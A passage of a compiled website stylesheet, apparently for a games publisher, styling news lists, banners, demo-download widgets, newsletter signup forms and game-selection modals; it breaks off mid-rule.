.news-list__filter-button {
  display: flex;
  width: -moz-fit-content;
  width: fit-content;
  margin: auto auto auto 0;
  padding: 10px 16px;
  border: 2px solid #6E0FD7;
  border-radius: 4px;
  font-family: var(--font-abc-social);
  font-weight: 700;
  align-items: center;
  cursor: pointer;
}
@media screen and (min-width: 64em) {
  .news-list__filter-button {
    margin: auto 0 0 auto;
    padding: 12px 20px;
  }
}
.news-list__filter-button:hover, .news-list__filter-button:active {
  color: #0A0F1E;
}
.news-list__filter-button img {
  margin-right: 10px;
  width: 24px;
}
.news-list__wrapper {
  padding: 15px 0 20px;
}
@media screen and (min-width: 40em) {
  .news-list__wrapper {
    padding: 30px 0 60px;
  }
}
.news-list__breadcrumbs {
  text-align: left;
  margin-bottom: 1rem;
}
@media screen and (max-width: 39.9375em) {
  .news-list__tags-col {
    padding: 0;
  }
}
.news-list__tags {
  margin-bottom: 15px;
  display: flex;
  gap: 15px;
}
@media screen and (max-width: 39.9375em) {
  .news-list__tags {
    overflow-x: auto;
  }
}
@media screen and (min-width: 40em) {
  .news-list__tags {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
  }
}
.news-list__container {
  font-size: 0;
}
@media screen and (max-width: 39.9375em) {
  .news-list__container {
    margin-bottom: 2rem;
  }
}
@media screen and (max-width: 63.9375em) {
  .news-list .news-box:nth-child(1), .news-list .news-box:nth-child(9n) {
    grid-column-start: 1;
    grid-column-end: 3;
    overflow: hidden;
    border-radius: 6px;
    background: #DBDBEF;
    margin: 0 0 10px;
  }
  .news-list .news-box:nth-child(1) .news-box__image-wrapper, .news-list .news-box:nth-child(9n) .news-box__image-wrapper {
    width: 100%;
    height: auto;
    order: 0;
  }
  .news-list .news-box:nth-child(1) .news-box__image, .news-list .news-box:nth-child(9n) .news-box__image {
    display: block;
  }
  .news-list .news-box:nth-child(1) .news-box__title, .news-list .news-box:nth-child(9n) .news-box__title {
    font-size: 1.5rem;
  }
  .news-list .news-box:nth-child(1) .news-box__content, .news-list .news-box:nth-child(9n) .news-box__content {
    padding: 16px;
  }
}
@media screen and (min-width: 64em) {
  .news-list .news-box {
    display: inline-block;
    width: 100%;
  }
  .news-list .news-box:nth-child(1) {
    grid-column-start: 1;
    grid-column-end: 3;
    grid-row-end: 3;
    grid-row-start: 1;
    background: #DBDBEF;
    border-radius: 12px;
    overflow: hidden;
  }
  .news-list .news-box:nth-child(1) .news-box__title {
    margin-top: 0;
  }
  .news-list .news-box:nth-child(1) .news-box__abstract {
    display: block;
  }
  .news-list .news-box:nth-child(1) .news-box__gradient {
    display: block;
    height: 60%;
  }
  .news-list .news-box:nth-child(1) .news-box__content {
    padding: 40px 33px;
    max-height: 215px;
  }
  .news-list .news-box:nth-child(1) .news-box__image-wrapper {
    border-radius: 0;
    border: 0;
  }
  .news-list .news-box:nth-child(2) {
    grid-row-start: 1;
    grid-row-end: 2;
    grid-column-start: 3;
    grid-column-end: 4;
  }
  .news-list .news-box:nth-child(3) {
    grid-row-start: 2;
    grid-row-end: 3;
    grid-column-start: 3;
    grid-column-end: 4;
  }
  .news-list .news-box:nth-child(3):after {
    content: "";
    display: block;
    grid-column-start: 1;
    grid-column-end: 4;
    margin: 10px 0;
    width: 100%;
  }
  .news-list .news-box:nth-child(11) {
    padding: 0;
    width: 100%;
    margin: 36px 0;
    display: flex;
    gap: 28px;
    flex-direction: row;
    grid-column-start: 1;
    grid-column-end: 4;
    background: #DBDBEF;
    overflow: hidden;
    border-radius: 12px;
  }
  .news-list .news-box:nth-child(11) .news-box__title {
    font-size: 2rem;
    margin-top: 0;
  }
  .news-list .news-box:nth-child(11) .news-box__image-wrapper {
    width: 50%;
    border-radius: 0;
  }
  .news-list .news-box:nth-child(11) .news-box__content {
    width: 50%;
    max-height: 275px;
    padding: 50px 64px 50px 36px;
  }
  .news-list .news-box:nth-child(11) .news-box__abstract {
    display: block;
  }
  .news-list .news-box:nth-child(11) .news-box__gradient {
    display: block;
    height: 98px;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #DBDBEF calc(100% - 48px));
  }
}
@media screen and (min-width: 87.5em) {
  .news-list .news-box:nth-child(11) .news-box__content {
    max-height: 343px;
  }
}
.news-list .pager {
  margin-bottom: 0;
}
.news-list .pager__item {
  margin-top: 28px;
}
@media screen and (min-width: 64em) {
  .news-list .pager__item {
    margin-top: 28px;
  }
}
.news-list .pager__button {
  width: -moz-fit-content;
  width: fit-content;
  margin: auto;
  padding-left: 50px;
  padding-right: 50px;
}
.news-list .views-infinite-scroll-content-wrapper {
  gap: 16px;
  flex-wrap: wrap;
  display: grid;
  grid-template-columns: 1fr 1fr;
}
@media screen and (min-width: 64em) {
  .news-list .views-infinite-scroll-content-wrapper {
    gap: 32px;
    grid-template-columns: 1fr 1fr 1fr;
  }
}
.news-list .views-infinite-scroll-content-separator {
  display: none;
  grid-column: 1/-1;
}

.news-banner {
  min-height: 161px;
  background: #452C60;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}
@media screen and (min-width: 64em) {
  .news-banner {
    min-height: 337px;
  }
}
.news-banner__wrapper {
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .news-banner__wrapper {
    padding-top: 106px !important;
    padding-bottom: 30px;
  }
}
.news-banner__bg {
  position: absolute;
  height: 540px;
  width: 100%;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (min-width: 40em) {
  .news-banner__bg {
    height: 640px;
  }
}
.news-banner__content-wrapper {
  position: relative;
  z-index: 1;
  width: 100%;
}
.news-banner__title {
  color: white;
  text-align: left;
  margin: 0;
  position: relative;
  z-index: 2;
  max-width: 82vw;
  font-size: 2rem;
}
.news-banner__title i, .news-banner__title strong {
  color: #FF501E !important;
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-style: normal;
}
@media screen and (min-width: 64em) {
  .news-banner__title {
    font-size: 3.25rem;
  }
}
.news-banner__abstract {
  text-align: left;
  max-width: 714px;
  color: white;
  margin: 0.75rem 0 0;
  line-height: 1.2;
}
@media screen and (min-width: 64em) {
  .news-banner__abstract {
    font-size: 1.3125rem;
  }
}

.snippet {
  margin-bottom: 1rem;
}
@media screen and (min-width: 40em) {
  .snippet {
    margin-bottom: 1.75rem;
  }
}
.snippet:last-child {
  margin-bottom: 0;
}
.snippet__title {
  font-size: 0.8125rem;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  text-transform: none;
  line-height: 1.4;
  margin-bottom: 0;
  color: #000;
  text-decoration: none;
}
@media screen and (min-width: 40em) {
  .snippet__title {
    font-size: 1rem;
  }
}
.snippet__title:hover, .snippet__title:active {
  color: #31184D;
}
.snippet__meta {
  font-size: 1rem;
  color: #9b9b9b !important;
}
@media screen and (min-width: 40em) {
  .snippet__meta {
    font-size: 1rem;
  }
}

.tag {
  display: inline-block;
  text-decoration: none;
  margin: 0 4px 0 0;
  font-size: inherit;
  transition: opacity 200ms, border-color 200ms;
  line-height: 1;
  position: relative;
  z-index: 2;
}
.tag:after {
  content: "|";
  margin-left: 8px;
  color: #7F7F7F;
}
.tag:last-child {
  margin-right: 0;
  border: 0;
}
.tag:last-child:after {
  display: none;
}

a.tag {
  cursor: pointer;
}
a.tag:hover, a.tag:active, a.tag:focus {
  opacity: 0.6;
}

.fm-tabs {
  margin: 0;
}
.fm-tabs li {
  list-style-type: none;
  display: inline;
}

.fm-tab {
  font-size: inherit;
  display: inline-block;
  margin: 0 1rem;
  text-decoration: none;
  border-bottom: 2px solid transparent;
  transition: border-color 200ms, opacity 200ms;
  color: rgba(255, 255, 255, 0.75);
}
.fm-tab:hover, .fm-tab:active, .fm-tab:focus {
  border-bottom: 1px solid #fff;
  color: white;
  border-color: transparent;
}
li + li .fm-tab {
  margin-left: -0.25rem;
}
.fm-tab.is-active {
  color: white;
  border-color: #FF00A5;
}
.content-video {
  padding: 0 0 56.25%;
  display: flex;
  align-items: center;
  position: relative;
  margin-bottom: 1rem;
  background-size: cover;
}
@media screen and (min-width: 40em) {
  .content-video {
    margin-bottom: 1.5rem;
  }
}
.content-video__overlay {
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.content-video__play.button--white {
  background-color: white !important;
  border-color: white !important;
}
.content-video__play.button--white:hover, .content-video__play.button--white:active {
  background-color: #FFFD5E !important;
  border-color: #FFFD5E !important;
}
.content-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  margin: 0;
  min-width: 0;
  min-height: 0;
  max-height: 100%;
  max-width: 100%;
  height: 100%;
  width: 100%;
}

.features-item {
  text-align: left;
  position: relative;
  color: #000;
  margin: 0 0 1.5rem;
}
@media screen and (min-width: 40em) {
  .features-item {
    margin-bottom: 2.5rem;
  }
}
@media print {
  .features-item {
    border: 1px solid grey;
  }
}
.features-item:first-child {
  display: none;
}
@media screen and (min-width: 40em) {
  .features-item:nth-child(2n+2) {
    clear: both;
  }
}
.features-item__title {
  font-size: 1.25rem;
  color: #321450;
}
@media screen and (min-width: 40em) {
  .features-item__title {
    font-size: 1.625rem;
  }
}
.features-item__title a {
  transition: color 200ms;
}
.features-item__title a:hover,
.features-item__title a:active {
  color: rgba(50, 20, 80, 0.75);
}
.features-item__abstract {
  color: inherit;
  margin: 0;
  font-size: 1rem;
}
.features-item__content {
  transition: opacity 200ms;
  border-bottom: 1px solid #ccc;
  padding-bottom: 1.75rem;
}
@media screen and (min-width: 40em) {
  .features-item__content {
    padding-bottom: 2rem;
  }
}
.features-item__image-wrapper {
  display: block;
  overflow: hidden;
  margin-bottom: 1.2rem;
}
@media screen and (min-width: 40em) {
  .features-item__image-wrapper {
    margin-bottom: 1.75rem;
  }
}
.features-item__image {
  transition: filter 200ms, transform 200ms;
}
.features-item__image:hover, .features-item__image:active {
  transform: scale(1.02);
}

.feature__title {
  padding-top: 1.5rem;
}
@media screen and (min-width: 40em) {
  .feature__title {
    padding-top: 2.25rem;
  }
}

.signup-hero {
  text-align: center;
}
.signup-hero__title {
  display: inline-block;
  margin: 0 auto 0.5rem;
  line-height: 1;
  text-align: center;
  color: white;
  font-size: 1.75rem;
  position: relative;
  max-width: 75%;
}
@media screen and (min-width: 64em) {
  .signup-hero__title {
    margin-bottom: 0.5rem;
    font-size: 4.25rem;
    max-width: initial;
  }
}
.signup-hero__title .purple-slant-bg {
  top: -10px;
  bottom: -10px;
  left: -20px;
  right: -20px;
}
@media screen and (min-width: 64em) {
  .signup-hero__title .purple-slant-bg {
    top: -20px;
    bottom: -20px;
    left: -30px;
    right: -40px;
  }
}
.signup-hero__subtitle {
  margin: 0;
  position: relative;
  font-size: 1.125rem;
  line-height: 1.3;
  display: inline-block;
}
@media screen and (min-width: 64em) {
  .signup-hero__subtitle {
    font-size: 1.5625rem;
  }
}
.signup-hero__subtitle .purple-slant-bg {
  top: -10px;
  bottom: -10px;
  left: -20px;
  right: -20px;
}
@media screen and (min-width: 64em) {
  .signup-hero__subtitle .purple-slant-bg {
    top: -20px;
    bottom: -20px;
    left: -20px;
    right: -30px;
  }
}
.signup-hero__logo {
  display: block;
  width: 211px;
  height: auto;
  margin: 0 auto 1rem;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .signup-hero__logo {
    width: 380px;
    margin: 0 auto 1.5rem;
  }
}
.signup-hero__form-wrapper .wrapper {
  padding-top: 2.5rem;
}
@media screen and (min-width: 40em) {
  .signup-hero__form-wrapper .wrapper {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}
.signup-hero__form-wrapper .signup__title, .signup-hero__form-wrapper .signup__abstract {
  display: none;
}

.demo-widget {
  background-color: #ffffff;
  margin-top: 1.25rem;
  margin-bottom: 4.6875rem;
}
@media all and (max-width: 900px) {
  .demo-widget {
    background: unset;
  }
}
.demo-widget__container {
  display: flex;
  justify-content: center;
  width: 100%;
}
@media all and (max-width: 900px) {
  .demo-widget__container {
    flex-direction: column;
  }
}
.demo-widget__content-wrap {
  width: 50%;
}
@media all and (max-width: 1100px) {
  .demo-widget__content-wrap {
    width: 60%;
  }
}
@media all and (max-width: 900px) {
  .demo-widget__content-wrap {
    background-color: #fff;
    width: 100%;
  }
}
@media screen and (min-width: 64em) {
  .demo-widget__content-wrap {
    margin-right: 1rem;
  }
}
.demo-widget__content {
  padding: 25px;
}
@media all and (max-width: 1100px) {
  .demo-widget__content {
    padding-right: 10px;
  }
}
@media all and (max-width: 1240px) {
  .demo-widget__content {
    padding-right: 25px;
  }
}
@media all and (max-width: 1156px) {
  .demo-widget__content {
    padding-right: 25px;
  }
}
@media all and (max-width: 900px) {
  .demo-widget__content {
    padding: 20px;
    width: 100%;
  }
}
.demo-widget__copy {
  font-size: 1rem;
  line-height: 1.125rem;
}
.demo-widget__title {
  color: #321450;
  font-size: 1.625rem;
}
@media screen and (min-width: 64em) {
  .demo-widget__title {
    font-size: 2.375rem;
    margin-bottom: 0.625rem;
  }
}
.demo-widget__image {
  width: 100%;
  position: relative;
  order: -1;
  overflow: hidden;
}
@media screen and (max-width: 63.9375em) {
  .demo-widget__image {
    background-position: center;
  }
}
@media all and (max-width: 56.25rem) {
  .demo-widget__image {
    aspect-ratio: 329/184;
  }
}
@media all and (min-width: 56.25rem) {
  .demo-widget__image {
    width: 50%;
    min-height: 330px;
    order: 0;
  }
}
.demo-widget__button-wrap {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
@media all and (max-width: 900px) {
  .demo-widget__button-wrap {
    flex-direction: column;
  }
}
.demo-widget__button.button-fm23 {
  background: transparent;
  display: flex;
  padding: 0.75rem 1rem !important;
  align-items: center;
  justify-content: flex-start;
  color: #321450 !important;
  border: 2px solid #321450 !important;
  min-height: 3.125rem;
}
@media all and (max-width: 900px) {
  .demo-widget__button.button-fm23 {
    justify-content: center;
  }
}
.demo-widget__button.button-fm23:first-of-type {
  margin-right: 1rem;
}
@media all and (max-width: 900px) {
  .demo-widget__button.button-fm23:first-of-type {
    margin-right: 0;
  }
}
.demo-widget__button.button-fm23:nth-of-type(3n) {
  margin-top: 1rem;
}
.demo-widget__button.button-fm23:hover {
  border-color: #7239AF !important;
  background: #f0f0f0;
}
.demo-widget__button.button-fm23 img {
  margin: auto 6px auto 0 !important;
}
@media all and (max-width: 1220px) {
  .demo-widget__button.button-fm23 {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .demo-widget__button.button-fm23:nth-of-type(3n) {
    margin-top: 5px;
  }
}
.demo-widget__platform-icon-wrap {
  padding-top: 15px;
}
.demo-widget__pc-mac-label {
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 34px;
}
@media screen and (min-width: 64em) {
  .demo-widget__pc-mac-label {
    bottom: 20px;
    right: 20px;
    width: 45px;
  }
}

#ccc-icon {
  outline: none !important;
}

#ccc h1, #ccc h2, #ccc h3, #ccc h4, #ccc h5, #ccc h6 {
  font-family: "FMUniverse", sans-serif;
  color: #0A0F1E;
  font-weight: normal;
  line-height: 1.2em;
  text-transform: none;
}

#ccc .ccc-notify-button.ccc-reject-button, #ccc .ccc-notify-button.ccc-reject-button span {
  border-color: #0A0F1E !important;
  color: #0A0F1E;
}

#ccc .ccc-notify-button.ccc-accept-button, #ccc .ccc-notify-button.ccc-accept-button span, #ccc .ccc-notify-button.ccc-close-button, #ccc .ccc-notify-button.ccc-close-button span {
  border-color: #0A0F1E !important;
  color: #0A0F1E;
}

.demo-download__top {
  display: block;
  text-align: left;
  position: relative;
  color: white;
  z-index: 1;
  background: #31184D url(../svg/demo-mobile-banner-23.svg) no-repeat center;
  background-size: cover;
  padding-top: 2.5rem;
  padding-bottom: 80px;
  margin-bottom: -80px;
}
@media screen and (min-width: 40em) {
  .demo-download__top {
    background-image: url(../svg/demo-banner-23.svg);
  }
}
@media screen and (min-width: 64em) {
  .demo-download__top {
    display: block;
    margin-bottom: -150px;
    padding-top: 9.5rem;
  }
}
.demo-download__title {
  font-size: 1.5rem;
  color: white;
}
@media screen and (min-width: 40em) {
  .demo-download__title {
    font-size: 2.875rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .demo-download__title {
    font-size: 2rem;
  }
}
.demo-download__abstract {
  font-size: 1rem;
  margin-bottom: 0;
}
@media screen and (min-width: 40em) {
  .demo-download__abstract {
    font-size: 1rem;
  }
}
.demo-download__content-wrapper {
  text-align: left;
  color: white;
  position: relative;
  z-index: 1;
}
.demo-download__content {
  font-size: 1.3125rem;
}
@media screen and (max-width: 39.9375em) {
  .demo-download__content {
    font-size: 1rem;
  }
}
.demo-download__widget {
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .demo-download__widget {
    margin-top: 1.25rem;
  }
}
.demo-download__wrapper {
  background: #F0F0F0;
}
.demo-download__left-bit {
  position: absolute;
  bottom: -34px;
  width: 69px;
  height: 93px;
  z-index: 1;
  display: none;
  background: url(../svg/left-bit.svg) no-repeat;
}
@media screen and (min-width: 64em) {
  .demo-download__left-bit {
    left: 6.3vw;
    display: block;
  }
}

.demo-page-plat-icons {
  font-size: 0;
  display: block;
}
.demo-page-plat-icons a {
  margin-right: 0.5rem;
}
.demo-page-plat-icons__icon {
  width: 30px;
  height: 30px;
  display: inline-block;
  position: relative;
  margin: 0 0.4rem;
  background-color: black;
  border-radius: 50%;
}
.demo-page-plat-icons__icon:first-child {
  margin-left: 0;
}
.demo-page-plat-icons__icon:last-child {
  margin-right: 0;
}
.demo-page-plat-icons__icon:last-child:after {
  display: none;
}
.demo-page-plat-icons__icon img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
  -o-object-fit: contain;
     object-fit: contain;
  max-width: 16px;
  max-height: 16px;
}

@media screen and (min-width: 64em) {
  .bc--safari .demo-download__top {
    margin-bottom: -100px;
  }
}

.mailchimp {
  display: none;
  margin-bottom: 1.3rem;
}
@media screen and (min-width: 40em) {
  .mailchimp {
    margin-bottom: 3rem;
  }
}
.mailchimp--loaded {
  display: block;
}
.mailchimp h2 {
  margin-bottom: 0.875rem;
}
@media screen and (min-width: 40em) {
  .mailchimp h2 {
    margin-bottom: 1.5rem;
  }
}
.mailchimp__label {
  font-size: 1rem;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
}
.mailchimp__input {
  font-size: 1rem;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  margin-bottom: 0.8125rem;
}
@media screen and (min-width: 40em) {
  .mailchimp__input {
    margin-bottom: 1.125rem;
  }
}
.mailchimp__input.mce_inline_error {
  border: 1px solid #d8040f !important;
  margin-bottom: 0;
}
.mailchimp__select {
  border: 1px solid #a1a2a1;
  background-color: white;
}
.mailchimp__select:focus {
  border: 1px solid #a1a2a1;
  background-color: white;
}
.mailchimp__select.mce_inline_error {
  border: 1px solid #d8040f !important;
  margin-bottom: 0;
}
.mailchimp .button {
  margin: 0 auto;
  display: block;
}
.mailchimp #mc_embed_signup .indicates-required {
  display: none;
}
.mailchimp #mc_embed_signup div.mce_inline_error {
  background: none;
  padding: 0;
  margin: 5px 0 13px;
  color: #d8040f;
  font-weight: normal;
}
@media screen and (min-width: 40em) {
  .mailchimp #mc_embed_signup div.mce_inline_error {
    margin-bottom: 18px;
  }
}
.mailchimp #mc_embed_signup #mce-error-response {
  margin-bottom: 13px;
  color: #d8040f;
}
@media screen and (min-width: 40em) {
  .mailchimp #mc_embed_signup #mce-error-response {
    margin-bottom: 18px;
  }
}
.mailchimp #mc_embed_signup #mce-success-response {
  margin-bottom: 13px;
  font-weight: bold;
}
@media screen and (min-width: 40em) {
  .mailchimp #mc_embed_signup #mce-success-response {
    margin-bottom: 18px;
  }
}

.watermark {
  position: relative;
  display: inline-block;
  line-height: 0;
}
.watermark:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: bottom right;
}
@media screen and (max-width: 39.9375em) {
  .watermark:after {
    transform: scale(0.7);
    transform-origin: bottom right;
  }
}
.watermark--wip:after {
  background-image: url(../png/wip.png);
  width: 230px;
  height: 130px;
}

.survey-hero__title {
  display: inline-block;
  margin: 0 auto 0.5rem;
  line-height: 1;
  text-align: center;
  color: white;
  font-size: 1.75rem;
  position: relative;
  max-width: 75%;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 64em) {
  .survey-hero__title {
    margin-bottom: 0.5rem;
    font-size: 3.75rem;
    max-width: initial;
  }
}
.survey-hero__title .purple-slant-bg {
  top: -10px;
  bottom: -10px;
  left: -20px;
  right: -20px;
}
@media screen and (min-width: 64em) {
  .survey-hero__title .purple-slant-bg {
    top: -20px;
    bottom: -20px;
    left: -30px;
    right: -40px;
  }
}
.survey-hero__subtitle {
  margin: 0;
  position: relative;
  font-size: 1.125rem;
  line-height: 1.3;
  display: inline-block;
}
@media screen and (min-width: 64em) {
  .survey-hero__subtitle {
    font-size: 1.125rem;
  }
}
.survey-hero__subtitle .purple-slant-bg {
  top: -10px;
  bottom: -10px;
  left: -20px;
  right: -20px;
}
@media screen and (min-width: 64em) {
  .survey-hero__subtitle .purple-slant-bg {
    top: -20px;
    bottom: -20px;
    left: -20px;
    right: -30px;
  }
}
.survey-hero__btn-wrapper {
  margin-top: 1.25rem;
}
@media screen and (min-width: 40em) {
  .survey-hero__btn-wrapper {
    margin-top: 2.25rem;
  }
}

.survey-modal {
  max-width: 630px;
  text-align: center;
  height: auto;
  outline: none;
  background: #f5f8fc url(../snow-bg.html) no-repeat center;
  background-size: cover;
  border: 0 none;
  overflow: hidden;
  position: relative;
  padding: 2.75rem 0 2.5rem;
  color: #000;
}
@media screen and (max-width: 39.9375em) {
  .survey-modal {
    margin: 1rem;
    width: calc(100% - 2rem);
    min-height: 0;
  }
}
@media screen and (min-width: 40em) {
  .survey-modal {
    max-width: 1032px !important;
    padding-left: 1rem;
    padding-right: 1rem;
  }
}
@media screen and (min-width: 64em) {
  .survey-modal {
    padding: 4.5rem 7rem 4.75rem;
  }
}
.survey-modal__checkbox {
  text-align: left;
  color: rgba(255, 255, 255, 0.5) !important;
  margin: 0 0 1rem;
  clear: both;
}
.survey-modal__checkbox input {
  float: left;
  font-size: 1rem;
}
.survey-modal__checkbox a {
  color: inherit !important;
}
.survey-modal__checkbox-label {
  margin: 0 0 0 2.2rem !important;
  display: block !important;
  line-height: 1.3;
  font-size: 0.75rem;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
}
@media screen and (min-width: 40em) {
  .survey-modal__checkbox-label {
    font-size: 0.875rem;
  }
}
.survey-modal__input {
  background: transparent;
  border: 1px solid #707070;
  color: #000;
}
.survey-modal__input:focus, .survey-modal__input:hover, .survey-modal__input:active {
  background: transparent;
  border-color: #575757;
}
.survey-modal__input-label {
  color: #000;
}
.survey-modal__error {
  margin-top: 0.5rem;
  clear: both;
}
.survey-modal__title {
  color: #321450;
  font-size: 1.625rem;
  line-height: 1.1;
  margin: 0 1rem 0.75rem;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .survey-modal__title {
    font-size: 2.875rem;
    margin: 0 0 0.75rem;
  }
}

.lang-detector-modal {
  max-width: 630px;
  text-align: center;
  height: auto;
  outline: none;
  background: #321450;
  border: 1px solid #641EAA;
}
@media screen and (max-width: 39.9375em) {
  .lang-detector-modal {
    margin: 1rem;
    width: calc(100% - 2rem);
    min-height: 0;
  }
}
@media screen and (min-width: 40em) {
  .lang-detector-modal {
    max-width: 822px !important;
    padding: 5rem 1.5rem;
  }
}
.lang-detector-modal .row {
  position: relative;
}
.lang-detector-modal__bg {
  pointer-events: none;
}
.lang-detector-modal__flag {
  width: 60px;
  height: 30px;
  margin-bottom: 25px;
}
.lang-detector-modal__title {
  color: white;
  max-width: 400px;
  margin: 0 auto 20px;
}
.lang-detector-modal__copy {
  color: white;
  max-width: 600px;
  margin: 0 auto 25px;
}
@media screen and (min-width: 40em) {
  .lang-detector-modal__copy {
    font-size: 1.125rem;
  }
}
.lang-detector-modal .close-button {
  color: white !important;
}
.lang-detector-modal .close-button:hover {
  opacity: 0.6;
}

[data-games-modal] {
  cursor: pointer !important;
}

.games-modal {
  max-width: 630px;
  text-align: center;
  height: auto;
  outline: none;
  background: #f5f8fc url(../snow-bg.html) no-repeat center;
  background-size: cover;
  border: 0 none;
  overflow: hidden;
  position: relative;
}
@media screen and (max-width: 39.9375em) {
  .games-modal {
    margin: 1rem;
    width: calc(100% - 2rem);
    min-height: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
@media screen and (min-width: 40em) {
  .games-modal {
    max-width: 1032px !important;
    padding: 4rem 1.5rem 2.5rem;
  }
}
.games-modal__title {
  color: #321450;
  margin: 0 auto 1.5rem;
}
@media screen and (min-width: 64em) {
  .games-modal__title {
    margin-bottom: 2rem;
  }
}
.games-modal__editions-title {
  color: #321450;
  font-size: 1.5rem;
  margin: 15px auto 20px;
}
.games-modal__editions-wrapper {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
}
.games-modal__game {
  display: block;
  position: relative;
  flex: 0 0 auto;
  padding: 0 1.5rem;
  box-sizing: content-box;
  text-align: center;
  margin-bottom: 18px;
  text-decoration: none !important;
  width: auto;
}
.games-modal__game--standard {
  width: auto;
  display: inline-block;
}
.games-modal__game--standard:after {
  display: none !important;
}
.games-modal__game-image {
  margin-bottom: 8px;
  transition: transform 200ms;
  height: 148px;
}
.games-modal__game:hover .games-modal__game-image {
  transform: scale(1.1);
}
.games-modal__game-title {
  display: flex;
  text-transform: uppercase;
  color: #321450;
  font-size: 1rem;
  line-height: 1.1;
  align-items: center;
  justify-content: center;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  margin: 0.5rem 0.25rem;
}
.games-modal__game-desc {
  max-width: 224px;
  display: block;
  line-height: 1.2;
  font-size: 0.875rem;
  color: #321450;
  margin: -1rem auto 0;
}
.games-modal .close-button {
  color: #321450 !important;
}
.games-modal .close-button:hover {
  opacity: 0.6;
}
.games-modal__frills-left {
  position: absolute;
  background-size: contain;
  z-index: 1;
  background: url(../svg/frills-left.svg) no-repeat;
  transform: translateX(-100%);
  width: 245px;
  height: 759px;
  top: -153px;
  left: 153px;
}
.games-modal__frills-right {
  position: absolute;
  background-size: contain;
  z-index: 1;
  background: url(../svg/frills-right.svg) no-repeat;
  transform: translateX(100%);
  width: 383px;
  height: 776px;
  bottom: -185px;
  right: 297px;
}

.svg-animation svg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
@media screen and (max-width: 63.9375em) {
  .svg-animation svg {
    display: none;
  }
}
.svg-animation svg .animate-from, .svg-animation svg .animate-to {
  visibility: hidden;
}

html.is-reveal-open body {
  overflow: visible;
}
@media screen and (max-width: 39.9375em) {
  html.is-reveal-open body.bc--ios .video-modal iframe {
    height: calc(100% - 86px);
  }
}

.byline-banner {
  min-height: 209px;
  background: #321450;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}
@media screen and (min-width: 64em) {
  .byline-banner {
    min-height: 343px;
  }
}
.byline-banner > .row {
  width: 100%;
}
.byline-banner__wrapper {
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .byline-banner__wrapper {
    padding-top: 106px !important;
    padding-bottom: 30px;
  }
}
.byline-banner__content h2 {
  color: white;
}
.byline-banner__bg {
  position: absolute;
  height: 540.58px;
  width: auto;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (min-width: 40em) {
  .byline-banner__bg {
    height: 640px;
  }
}
.byline-banner__content-wrapper {
  position: relative;
  z-index: 1;
  width: 100%;
  display: flex;
  align-items: center;
}
.byline-banner__abstract {
  text-align: left;
  max-width: 714px;
  color: white;
  margin: 0.75rem 0 0;
  line-height: 1.2;
}
@media screen and (min-width: 64em) {
  .byline-banner__abstract {
    font-size: 1.3125rem;
    margin-top: 1.5rem;
  }
}
.byline-banner__logo {
  width: 160px;
  height: auto;
  margin: 0;
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (min-width: 64em) {
  .byline-banner__logo {
    width: 290px;
  }
}
.byline-banner__title {
  color: white;
  margin: 0 0 0 1rem;
  font-size: 2.875rem;
}

.asset-list__content-wrapper {
  position: relative;
  z-index: 1;
}
.asset-list__row {
  padding: 0 10px;
}
.asset-list__top {
  text-align: left;
  position: relative;
  color: white;
  z-index: 1;
  padding: 2.5rem 10px 20px;
  overflow: hidden;
}
@media screen and (min-width: 40em) {
  .asset-list__top {
    min-height: 500px;
    padding-bottom: 66px;
    margin-bottom: -66px;
    padding-top: 5rem;
    background: #190A28;
  }
}
@media screen and (min-width: 64em) {
  .asset-list__top {
    padding-top: 8.25rem;
    min-height: 633px;
  }
}
@media screen and (min-width: 40em) {
  .asset-list__top-row {
    display: flex;
    align-items: center;
    padding-bottom: 80px;
  }
}
.asset-list__top-bg {
  position: absolute;
  width: 720px;
  height: auto;
  max-width: initial;
  left: calc(50% - 360px);
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (max-width: 39.9375em) {
  .asset-list__top-bg {
    top: -60px;
  }
}
@media screen and (min-width: 40em) {
  .asset-list__top-bg {
    top: 0;
    width: 3280px;
    left: calc(50% - 1640px);
  }
}
.asset-list__content {
  color: #fff;
  font-size: 1rem;
  margin: 0;
  line-height: 1.14;
}
@media screen and (min-width: 64em) {
  .asset-list__content {
    font-size: 1.3125rem;
    max-width: 516px;
  }
}
.asset-list__title {
